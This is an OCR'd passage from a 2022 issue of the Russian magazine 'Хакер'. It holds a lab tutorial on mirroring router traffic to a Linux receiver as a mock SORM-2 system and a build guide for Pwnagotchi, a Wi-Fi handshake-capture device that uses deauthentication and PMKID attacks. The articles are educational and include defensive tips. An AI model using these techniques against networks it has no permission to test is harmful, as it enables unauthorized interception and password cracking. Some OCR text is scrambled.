API Hashing можно считать одной из самых интересных и захватывающих техведь подобное жонглирование макросами требует определенных НИК. навыков и понимания работы компилятора и самого C++ в целом. Тем не менее я постарался простым и человеческим языком донести до тебя основную суть и идею. Если вдруг остались вопросы, то смело пиши, разберемся! З

# POSSESSOR

#### ДЕЛАЕМ АНАЛОГ СОРМ-2 HA LINUX VI ROUTEROS

Наверняка ты уже наслышан о такой штуке, как СОРМ. Ее ставят у российских провайдеров, чтобы спецслужбы могли в случае надобности заглядывать в проходящий трафик. В этой статье я покажу, как самосразвернуть ТОЯТЕЛЬНО аналог СОРМ-2 на Linux и оборудовании MikroTik. Не для дела, а просто ради интереса. В процессе ты научишься приемам настройки сети, которые могут пригодиться в работе.

![](_page_34_Picture_4.jpeg)

**Caster Network Security Expert** @wearecaster

Итак, СОРМ - это система технических средств для обеспечения функций оперативно-разыскных мероприятий. СОРМ бывает трех видов:

- СОРМ-1. Предназначена для прослушки телефонных разговоров подозреваемых в том или ином преступлении. Регулируется приказом Минкомсвязи России от 19.11.2012 № 268.
- СОРМ-2. Используется содержимого ДЛЯ КОНТООЛЯ  $\mathsf B$ рамках интернет-соединений, есть специальные устройства-зеркала и ресиверы, куда поступает трафик, снятый как копия с клиентских сетей. Регулируется приказом Минкомсвязи России от 16.04.2014 № 83.
- СОРМ-3. Хранит в виде структуры баз данных информацию об абонентах телефонии, сети передачи данных, историю платежей и многое другое. Регулируется приказом Минкомсвязи России от 29.10.2018 № 573.

В этой работе я делаю акцент на СОРМ-2, так как именно ее применяют для контроля содержимого интернет-соединений. Я расскажу о зеркалировании трафика и о том, как строится виртуальный канал связи, а затем с практической точки зрения продемонстрирую процесс работы COPM-2 с сохранением копии трафика из легитимной пользовательской сети.

На руках у меня нет никаких образцов СОРМ, и наше творение ни в коей мере не претендует на замену официальному оборудованию. Наша работа будет чисто экспериментальной, а цель - всего лишь поупражняться в настройке оборудования на занимательном примере.

![](_page_34_Picture_12.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по информационной безопасности и системных администраторов. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

#### **АРХИТЕКТУРА**

Вот общая схема того, что нам предстоит сделать.

![](_page_34_Picture_17.jpeg)

- ПУ (пульт управления) — приемник зеркалированного трафика, который отправляется из клиентской сети.
- Съемник устройство, которое обеспечивает зеркалирование трафика. Им может быть девайс, напрямую подключенный к пограничному маршрутизатору, либо сам пограничный маршрутизатор, если он поддерживает SPAN-зеркалирование.
- Канал связи виртуальный канал связи, внутри которого будет передаваться зеркало. О безопасности зеркалируемого трафика нужно позаботиться особо. Плохая практика, когда зеркало идет до ПУ и при этом данные абонентов не защищены.

На самом деле структура СОРМ-2 крайне проста: пограничный маршрутизатор генерирует копию легитимного трафика и отправляет его в сторону СОРМ. Затем СОРМ будет обрабатывать полученный трафик и перенаправлять его в сторону ПУ. Реализация СОРМ-2 в продакшене индивидуальна: есть случаи, где оборудование СОРМ помещают физически прямо в ЦОД, есть случаи, где нужно передать зеркало поверх интернета, однако стоит учитывать длину магистрали до приемника, чтобы избежать больших задержек.

#### **ЗЕРКАЛО**

Зеркалирование трафика - это процесс, при котором снимается копия трафика с того или иного интерфейса на пограничном маршрутизаторе. Для этого существуют специальные протоколы, самые популярные из них - ERSPAN и TZSP. Так как я воспользуюсь RouterOS, работать будем с поддерживаемым там TZSP. Он мало чем отличается от ERSPAN, разве что технологиями инкапсуляции: TZSP использует UDP, а в ERSPAN применяется GRE-инкапсуляция с Proto Type 0x88BE.

TZSP (TaZmen Sniffer Protocol) транслирует зеркало поверх L3-соединений с помощью UDP-слоя (UDP/37008). Это часть системы Packet Sniffer в RouterOS. Протокол довольно простой, и его работа сводится к тому, что он оборачивает исходный трафик в свои заголовки.

![](_page_34_Picture_25.jpeg)

#### ЭКСПЕРИМЕНТАЛЬНАЯ СЕТЬ

Наша лабораторная сеть будет трехуровневой, с пограничным маршрутизатором RouterOS. В качестве приемника зеркалируемого трафика у нас выступит машина на Debian. Цель для зеркалирования — трафик из клиентских подсетей 10.10.120.0/24 и 10.10.140.0/24 (VLAN 120 и VLAN 140 соответственно).

Основная концепция — зеркалировать трафик и передавать его через безопасный канал связи для последующей обработки и хранения.

![](_page_34_Figure_29.jpeg)

#### **ВИРТУАЛЬНЫЙ КАНАЛ СВЯЗИ S2S**

Для нас важно обеспечить безопасность передаваемой информации, поскольку внутри туннеля могут быть незашифрованные данные от пользователей. Так как в моем сценарии зеркалированный трафик поступает на приемник поверх интернета, необходимо построить частный канал связи, внутри которого будет передаваться зеркало. Я буду использовать концепцию S2S (Site to Site VPN). Грубо говоря, это VPN-канал между двумя нодами -RouterOS и Debian Linux.

#### **WIREGUARD**

В качестве протокола для S2S VPN я возьму Wireguard. Он быстрый, гибкий и легко настраиваемый.

В рамках этой сети Wireguard-сервером выступит пограничный маршрутизатор на RouterOS, а клиентом будет приемник зеркала на Debian 12. Конфигурация Wireguard-сервера выглядит следующим образом:

![](_page_34_Picture_563.jpeg)

![](_page_34_Picture_564.jpeg)

Адресация для туннеля - 10.0.0.0/24. Целевой порт Wireguard-сервера -UDP/51820, а PersistentKeepalive для обеих сторон равен 25 секундам. Если с настройками все нормально, туннель между двумя хостами будет активен и можно передавать данные.

![](_page_34_Picture_38.jpeg)

#### **INFO**

Во время настройки туннеля учитывай значение определяющее MTU. максимальный размер полезных данных. При некорректных значениях MTU возможна избыточная фрагментация. Также учитывай размеры своей инфраструктуры, так как при зеркалировании трафика возрастает нагрузка на процессор и интерфейсы маршрутизатора. При необходимости настраивай дополнительные фильтры для зеркалирования, чтобы сзуить круг поиска и сбавить нагрузку на оборудование.

#### **PACKET SNIFFER**

Это специальный инструмент внутри RouterOS, который может зеркалировать трафик и передавать его поверх L3-соединений с помощью TZSP. Packet Sniffer также поддерживает фильтры, по которым будет выполняться зеркалирование:

- фильтрация по интерфейсам;
- фильтрация по протоколам;
- фильтрация по TCP/UDP-портам источника/назначения;
- фильтрация по МАС-адресам источника/назначения;
- фильтрация по IP-адресам источника/назначения, также поддерживаются IPv4 и IPv6 вместе;
- фильтрация по VLAN;
- фильтрация по CPU;
- выбор направления трафика;
- операции OR и AND.

В контексте моей сети я укажу фильтрацию только по интерфейсам ether1 и ether2. Это интерфейсы, смотрящие в сторону внутренней сети, которая обращается к интернету. Затем с этого интерфейса будет собираться копия и отправляться на приемник. Направление трафика — в обе стороны (any).

Сервер назначения для TZSP настраивается в разделе Streaming. Понадобится указать адрес целевого приемника и UDP-порт. Так как мы пускаем зеркало по Wireguard-туннелю, нужно указать адрес приемника, который находится именно на его WG-интерфейсе, а это 10.0.0.2.

[admin@BORDER] /tool/sniffer> set filter-interface=ether1,ether2 filterstream=yes streaming-enabled=yes streaming-server=10.0.0.2

[admin@BORDER] /tool/sniffer> start

Кстати говоря, Packet Sniffer требует ручного запуска, поэтому в конце команда start.

После активации Packet Sniffer зеркалированный трафик уже полетит в сторону приемника. Необходимо избавиться от избыточных заголовков TZSP в зеркалированном трафике. Для этого есть инструмент tzsp2pcap, он прост и удобен, компилируется без особых проблем:

#### git clone https://github.com/thefloweringash/ cd tzsp2pcap ~/tzsp2pcap\$ make

![](_page_34_Picture_565.jpeg)

Заметь, никаких параметров, которые помогли бы обрабатывать поступающий трафик, у tzsp2pcap нет. Для примера я запущу tzsp2pcap, чтобы он срезал заголовки TZSP и сохранял весь зеркалируемый трафик в формате pcap.

С помощью % я сделаю так, чтобы у каждого создаваемого дампа был таймстемп Unix. Аргумент - G указывает на то, через сколько секунд будет создан второй файл рсар. Я выбрал 86 400 секунд, то есть новый дамп трафика будет создаваться раз в сутки. Пример чисто из головы — в реальных условиях может понадобиться другое значение.

#### caster@thepossessor:~/research/tzsp2pcap\$ sudo ./tzsp2pcap -o "dump\_%s.pcap" -G 86400

Работа tzsp2pcap прерывается по нажатию Ctrl-C, все дампы трафика будут сохранены. Вот список всех созданных дампов, каждый новый дамп создавался через 10 секунд (после **dump** идет UNIXTIMESTAMP):

![](_page_34_Figure_65.jpeg)

Обработанный трафик без TZSP-заголовков

Таким образом мы получаем полную копию трафика из внутренней сети пограничного маршрутизатора, а также избавляемся от избыточных TZSPзаголовков. Вот как выглядел бы клиентский трафик без обработки.

![](_page_34_Picture_566.jpeg)

Так можно проводить зеркалирование трафика, обрабатывать заголовки TZSP и хранить дампы локально на приемнике.

#### **ВЫВОДЫ**

Это очень творческая и экспериментальная работа. В статье я пытался рассмотреть СОРМ-2 через призму сетевых протоколов, так что это исключительно концепт. У СОРМ-2 есть множество реализаций, и каждая установка в конкретной инфраструктуре — уникальный кейс. Впрочем, реальную СОРМ-2 я не использовал и, даже если бы мне предоставили доступ, вряд ли смог бы написать об этом статью. В

СОБИРАЕМ ХАКЕРСКИЙ ДЕВАЙС С ИСКУССТВЕННЫМ ИНТЕЛЛЕКТОМ

![](_page_35_Picture_4.jpeg)

Maxclea

L le kikin er kike kike

PWNAGOTCHI

**CHANGED** 

CH - APS S7

 $f = Y$ 

 $T \rightarrow T$ 

**COUNTRACTOR** 

 $\Box$ 

Наверняка читатели «Хакера» хотя бы однажды задавались вопросом: можно ли самостоятельно собрать недорогое устройство, которое будет что-нибудь взламывать по нажатию одной кнопки? Или вовсе без кнопки, само, автоматически? Можно! Встречайте Pwnagotchi — самодельный хакерский девайс для взлома беспроводных сетей, работающий на основе искусственного интеллекта. Да еще и с цифровым питомцем внутри!

Глядя на маленькую конструкцию с дисплеем, на котором виртуальный питомец корчит забавные рожицы, невозможно отделаться от ощущения, что [Pwnagotchi](https://pwnagotchi.ai/) чем-то похож на [Flipper](https://xakep.ru/tag/flipper-zero/) Zero. Определенное родство этих проектов действительно прослеживается: в [интервью «Хакеру»](https://xakep.ru/2020/05/07/flipper/) создатель «Флиппера» Павел Жовнер упоминал о том, что, придумывая свое устройство, он вдохновлялся Pwnagotchi. «Тамагочи для хакеров» (название Pwnagotchi представляет собой гибрид жаргонного словечка Pwn и названия популярной игрушки от компании Bandai) действительно появился на свет раньше: первая версия этого девайса была анонсирована в октябре 2019 года, а Flipper Zero зашел на Kiсkstarter в июле 2020-го.

Pwnagotchi перехватывает и сохраняет данные из подтвержденных пакетов M2. Впоследствии пользователь устройства может восстановить пароль беспроводной сети из хеша методом перебора по словарю. Для этого существуют специальные программы, например [hashcat](https://hashcat.net/hashcat/), или онлайновые сервисы вроде [Onlinehashcrack](https://www.onlinehashcrack.com/).

Наконец, эти устройства действительно разные. «Флиппер» — это «швейцарский нож» хакера или пентестера, благодаря дополнительным модулям и приложениям он позволяет использовать широкий набор разнообразных инструментов. С одним важным ограничением: в нем есть почти всё, кроме средств для взлома Wi-Fi. Чтобы получить такую возможность, пользователь «Флиппера» должен приобрести отдельный модуль, в то время как Pwnagotchi, наоборот, создан для решения одной-единственной практической задачи — взлома Wi-Fi. Есть и еще одно отличие: для взаимодействия с Flipper Zero используется целых две кнопки, тогда как Pwnagotchi вообще лишен каких-либо органов управления. Достаточно включить питание… и он просто работает. Кстати, а как именно?

#### **KAK PA6OTAET PWNAGOTCHI?**

Для сбора хешей Pwnagotchi использует утилиту [Bettercap](https://www.bettercap.org/), хорошо знакомую всем, кто имел дело с Kali Linux. Это специальный инструмент для перехвата трафика в беспроводных сетях и проведения MITM-атак. Pwnagotchi сканирует эфир и в момент подключения клиентских устройств к точке доступа захватывает хендшейк, а затем записывает полученные данные на SD-карту в виде файлов PCAP для последующего анализа. «Рукопожатия» происходят регулярно, например когда в зоне действия сети появляются владельцы подключавшихся раньше к этой точке доступа мобильных телефонов или при включении беспроводных принтеров. Поскольку такая атака полностью пассивна, выявить ее очень сложно — Pwnagotchi действует бесшумно и незаметно.

Когда твой телефон, ноутбук или другой девайс устанавливает беспроводное соединение с точкой доступа по протоколу WPA2, они обмениваются четырьмя специальными пакетами данных, позволяющими наладить между устройствами безопасный канал связи. Этот процесс называется четырехступенчатым рукопожатием. Во время рукопожатия по беспроводной сети передаются сообщения EAPOL (extensible authentication protocol over LAN). Во втором пакете (EAPOL M2) клиент сообщает точке доступа, что ему известен ключ PSK. В ответном сообщении (EAPOL M3) точка доступа передает информацию о том, что ключ валиден. Если подтверждения не приходит, устройство, вероятнее всего, попыталось выполнить подключение с неправильным паролем.

Однако устройство может «форсировать» сбор хендшейков, задействовав более агрессивные методы, чем простое сканирование эфира. Первый деаутентификация: Pwnagotchi отправляет от имени клиента и точки доступа всем подключенным к сети устройствам специальные пакеты, разрывающие соединение. Потерявшие связь клиенты возобновляют прерванное подключение, а Pwnagotchi перехватывает передаваемые ими хеши паролей.

Теперь необходимо изменить базовые настройки устройства. Не извлекая карту памяти из компьютера, открой в проводнике раздел **boot** и создай в нем текстовый файл config.toml примерно следующего содержания:

Второй метод — это отправка точке доступа специальных пакетов EAPOL с целью спровоцировать утечку PMKID. В этом случае перехват хендшейка и вовсе не требуется: PMKID передается в первом пакете четырехступенчатого рукопожатия (М1) еще до этапа аутентификации с использованием пароля. Эта функция используется роутерами в некоторых корпоративных сетях для переключения между точками доступа с идентичными именами, но далеко не все устройства подвержены такой уязвимости. В своей работе Pwnagotchi использует искусственный интеллект, а если говорить точнее, AI-модель под названием Actor Advantage Critic (A2C). В рамках модели A2C алгоритм оценивает текущее состояние устройства и выдает рекомендации для его дальнейшего поведения с целью получить наилучший результат, то есть создает логические цепочки «состояние — действие — вознаграждение». Таким образом, Pwnagotchi «учится» взламывать беспроводные сети, что называется, «на ходу»: чем больше успешных попыток перехвата хешей совершит девайс, тем быстрее он станет действовать в будущем, выбирая в каждом конкретном случае наиболее выгодную тактику. Что ж, как работает Pwnagotchi, мы в общих чертах разобрались, теперь давай посмотрим, как эта игрушка устроена.

#### **YCTPOЙCTBO PWNAGOTCHI**

Вместо PwnagotchiName укажи произвольное имя своего устройства, а в разделах  $\texttt{main}.$ whitelist и  $\texttt{main}.$ plugins.grid.exclude перечисли SSID беспроводных сетей или MAC-адреса устройств, которые Pwnagotchi должен исключить из сканирования и хендшейки которых не будут перехватываться. Эти значения вводятся в кавычках и через запятую. В списке может присутствовать, например, твоя домашняя беспроводная сеть.

Конструкция Pwnagotchi очень проста: все компоненты можно купить на AliExpress, причем стоят они относительно недорого.

![](_page_35_Picture_15.jpeg)

Конструктивные элементы Pwnagotchi

В основе устройства лежит одноплатный компьютер Raspberry Pi Zero WН причем выбирать следует именно модификацию WН, поскольку такое устройство оборудовано беспроводным модулем Wi-Fi и Bluetooth и на нем уже распаян интерфейсный разъем, к которому подключается дисплей. Я покупал свой [одноплатник](https://aliexpress.ru/item/32897924353.html) у продавца по имени adrol, но магазинов, торгующих подобными девайсами, на «Али» множество.

![](_page_35_Picture_18.jpeg)

#### **INFO**

Если ты читаешь эту статью в далеком и прекрасном будущем, ссылки на конкретные страницы с товарами на сайте AliExpress могут уже не работать. Не отчаивайся: нужные запчасти без труда находятся поиском.

![](_page_35_Picture_21.jpeg)

В качестве дисплея лучше всего подойдет модуль для RPi0 на электронных чернилах. Если верить официальной странице проекта, Pwnagotchi поддерживает «из коробки» экраны Waveshare V2, но сегодня эта модель (как и V3) уже считается устаревшей, и ее производство прекращено, поэтому найти в продаже такой экран не так-то просто. Я купил дисплей Waveshare диагональю 2,13". Эта модель [имеет версию V4,](https://aliexpress.ru/item/1005001749804276.html) поэтому с ее настройкой у меня возникли некоторые проблемы — впрочем, их удалось успешно преодолеть.

![](_page_35_Picture_23.jpeg)

Чтобы Pwnagotchi работал автономно, можно использовать любой компактный повербанк со шнуром Micro-USB, но лучше купить специальный акку-муляторный модуль питания для [Raspberry](https://aliexpress.ru/item/1005002991709850.html) Pi Zero, например той же компании Waveshare. Он подключается к одноплатному компьютеру снизу с помощью контактов-пинов, благодаря чему собранное изделие выглядит опрятно, без торчащих сбоку проводов. Питание подается на одноплатник с помощью переключателя, а аккумулятор заряжается через разъем Micro-USB, смонтированный на модуле питания.

![](_page_35_Picture_25.jpeg)

Модуль питания. Транспортная компания уронила на него бегемота, поэтому разъемы слегка погнуты

Наконец, тебе понадобится карта памяти формата MicroSD емкостью не менее 32 Гбайт. В принципе, подойдет любая стоимостью около доллара.

#### СБОРКА И НАСТРОЙКА

Думаю, сборку Pwnagotchi осилит даже среднестатистический посетитель старшей группы детского сада. Подключаем аккумуляторную батарею к соответствующему разъему на плате модуля питания, устанавливаем в отверстия по краям платы резьбовые стойки и прикручиваем сверху Raspberry Pi Zero WH — весь крепеж входит в комплект поставки. Важно следить, чтобы пины платы с аккумулятором точно совпали с контактами на нижней стороне одноплатника. Теперь плотно вставляем дисплейный модуль сверху в интерфейсный разъем Raspberry Pi. Все, сборка завершена, можно пить <del>пи-</del> <del>во</del> смузи. Кое-кто распечатывает на 3D-принтере изящные корпуса для своего устройства (готовые STL-модели можно найти в интернете), но мы обойдемся без подобных излишеств.

![](_page_35_Picture_30.jpeg)

Собранное устройство выглядит примерно так

Если теперь мы подадим питание на одноплатный компьютер, ничего не произойдет: Raspberry Pi Zero работает только тогда, когда в соответствующий разъем вставлена карта памяти с операционной системой. Соответственно, эту систему нужно на карту записать.

В качестве ОС Pwnagotchi использует модифицированный дистрибутив Raspbian с целым набором дополнительных модулей, включая Bettercap и питоновские библиотеки, которые обеспечивают работу алгоритмов самообучения. Инструкция на [официальном](https://pwnagotchi.ai/) сайте проекта предлагает скачать прошивку с [GitHub](https://github.com/evilsocket/pwnagotchi/releases), но, если ты, как и я, купил дисплей Waveshare V4, официальная прошивка откажется работать, поскольку поддержка этого типа экранов в ней напрочь отсутствует. Помучавшись с этой проблемой примерно полдня, я нашел модифицированную прошивку, которая нормально поддерживает Waveshare V4, — ее я и установил на свой Pwnagotchi.

Файл прошивки удобнее всего записать на SD-карту при помощи программы [balenaEtcher](https://www.balena.io/etcher/) или утилитой dd, если умеешь ей правильно пользоваться. В результате на карте появится два раздела: **boot**, содержащий загрузочные файлы и файлы с настройками, и раздел с операционной системой.

**config.toml** main.name = "PwnagotchiName" main.lang = "en" main.whitelist = [ "MyWi-Fi\_1", "MyWi-Fi\_2" ] main.plugins.grid.enabled = true main.plugins.grid.report = true main.plugins.grid.exclude = [ "MyWi-Fi\_1", "MyWi-Fi\_2" ] ui.display.enabled = true  $ui.display.type = "waveshare 3"$ ui.display.color = "black"

Теперь вставь SD-карту в разъем Raspberry Pi Zero, но включать Pwnagotchi пока еще рано. Одноплатник имеет два порта Micro-USB: один исключительно для питания, второй — для питания и передачи данных. Вот через него-то и нужно подключить Pwnagotchi к компьютеру с использованием кабеля. Скорее всего, девайс определится как устройство с последовательным интерфейсом USB (Com3) — это значит, что Windows не сумела правильно подобрать [драйвер](http://wiki.amperka.ru/_media/products:raspberry-pi-zero-usb-stem:driver-usb-ethernet-rndis.zip)ы. Скачай драйвер Ethernet RNDIS и установи его с использованием диспетчера устройств.

![](_page_35_Picture_4012.jpeg)

USB Ethernet/RNDIS Gadget

Если ты все сделал правильно, в системе появится новый сетевой адаптер USB Ethernet/RNDIS Gadget. Открой в Windows свойства подключения этого адаптера и укажи вручную IP-адрес 10.0.0.1, маску подсети 255.255.255.0, шлюз  $10.0.01$  и адрес сервера DNS  $8.8.8.8$ . Сохрани внесенные настройки — теперь при необходимости ты сможешь подключаться к Pwnagotchi по протоколу SSH при помощи любого подходящего приложения, например . [PuTTY](https://www.putty.org/)

#### YPA, PA5OTAET!

На этом настройка Pwnagotchi закончена, можно включить питание устройства и <del>наслаждаться полетом</del> развлекаться. Загрузка девайса занимает 15– 20 секунд, после чего на экране появится имя твоего виртуального питомца и его забавная рожица.

![](_page_35_Picture_46.jpeg)

Рожицы, к слову, Pwnagotchi умеет строить разные — их внешний вид и значения представлены на сайте проекта. Помимо мордашек, устройство отображает текущий статус (он показывает, чем Pwnagotchi занят в настоящий момент), количество перехваченных пакетов, SSID сети, в которой был перехвачен последний пакет, и другую сопутствующую информацию. Еще Pwnagotchi выведет на дисплей соответствующее сообщение, если поблизости обнаружится другой владелец Pwnagotchi.

![](_page_35_Picture_48.jpeg)

Pwnagotchi умеет строить рожицы

В терминологии создателей этого забавного девайса Pwnagotchi «питается» пакетами беспроводных сетей. Если виртуальный питомец сообщает хозяину, что он голоден, его нужно незамедлительно покормить — то есть отнести туда, где есть множество доступных для сканирования и взлома беспроводных сетей. То же самое касается настроения питомца: если ему скучно, единственный способ развлечь Pwnagotchi — скормить ему несколько EAPOL-пакетов.

Pwnagotchi по умолчанию работает в автоматическом режиме и не требует вмешательства пользователя. Вместе с тем имеется возможность кастомизации его прошивки: при желании можно изменить язык сообщений, добавить новые рожицы и статусы, подключить дополнительные плагины, расширяющие возможности устройства, — все инструкции имеются на сайте разработчиков.

Конечно, эффективность использования Pwnagotchi напрямую зависит от того, насколько сложный пароль был установлен в сети, рукопожатия которой удалось перехватить. Если этот пароль соответствует обычным правилам безопасности, для его восстановления тебе, скорее всего, придется купить подержанную майнинговую ферму. А вот если в сети использовался простой словарный пароль, тебе повезло: его подбор методом брутфорса займет несколько часов.

#### КАК ЗАЩИТИТЬСЯ

Думаю, наши читатели прекрасно знают, чем чревато несанкционированное подключение злоумышленников к беспроводной сети: они получат доступ к общим ресурсам и конфиденциальным файлам, смогут перехватывать трафик и обретут возможность использовать чужой интернет-канал. Как защититься от атак с использованием этого устройства, особенно с учетом того, что Pwnagotchi действует незаметно? Обезопасить себя от пассивного перехвата пакетов непросто, зато можно принять меры на случай, если злоумышленник все-таки восстановит из хеша ключ беспроводной сети.

Используй надежный пароль для Wi-Fi и следи за подключенными к точке доступа клиентами. Если в сети появилось новое подозрительное устройство, это повод изменить пароль. Ну а лучшая защита — настроить роутер таким образом, чтобы к нему могли подключаться только устройства с заранее разрешенными MAC-адресами из белого списка.

Кому как, а мне Pwnagotchi показался забавным и интересным девайсом, с помощью которого можно тестировать безопасность беспроводных сетей, просто прогуливаясь рядом с офисом. Безусловно, Pwnagotchi не сравнится с Flipper Zero по набору доступных функций, но на сумму, которую просят за Flipper, можно завести целый зоопарк Pwnagotchi. И еще останется немного денег на пряники.

# **CTAHB ABTOPOM** «XAKEPA»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что **у тебя будет шанс быть узнанным и за** рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_37_Picture_0.jpeg)

#### №10 (295)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

#### **MEGANEWS**

Литературный редактор **Евгения Шарипова**

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

**yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий-Стемпковский, Алексей Глазков, Nik Zerof, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022